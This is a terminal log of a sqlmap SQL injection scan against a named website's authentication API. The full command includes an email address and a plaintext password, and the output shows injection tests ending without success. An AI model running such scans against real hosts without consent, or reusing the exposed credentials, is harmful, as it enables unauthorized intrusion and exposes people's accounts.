 ➜  sqlmapproject-sqlmap-9e36fd7 python3 sqlmap.py -u "https://api.timemanager.alexishenry.eu/api/auth" --data "email=elhilali@gmail.com&password=Mouadmouad" --dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.9.1#dev}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:39:22 /2024-10-25/
[11:39:22] [INFO] testing connection to the target URL
[11:39:24] [INFO] testing if the target URL content is stable
[11:39:25] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a sequence matcher. If no dynamic nor injectable parameters are detected, or in case o
f junk results, refer to user's manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[11:39:31] [INFO] searching for dynamic content
[11:39:31] [INFO] dynamic content marked for removal (1 region)
[11:39:32] [CRITICAL] target URL content appears to be heavily dynamic. sqlmap is going to retry the request(s)
[11:39:34] [INFO] testing if POST parameter 'email' is dynamic
[11:39:34] [WARNING] POST parameter 'email' does not appear to be dynamic
[11:39:35] [INFO] testing for SQL injection on POST parameter 'email'
[11:39:35] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:39:38] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:39:38] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:39:39] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[11:39:41] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[11:39:42] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[11:39:43] [INFO] testing 'Generic inline queries'
[11:39:44] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[11:39:45] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[11:39:45] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[11:39:46] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[11:39:48] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[11:39:49] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[11:39:50] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] n
[11:39:56] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[11:40:07] [WARNING] POST parameter 'email' does not seem to be injectable
[11:40:07] [INFO] testing if POST parameter 'password' is dynamic
[11:40:08] [WARNING] POST parameter 'password' does not appear to be dynamic
[11:40:09] [CRITICAL] not authorized, try to provide right HTTP authentication type and valid credentials (401). If this is intended, try to rerun by providing a valid value for option '--ignore-code'
[11:40:09] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 122 times, 401 (Unauthorized) - 2 times
[*] ending @ 11:40:09 /2024-10-25/
➜  sqlmapproject-sqlmap-9e36fd7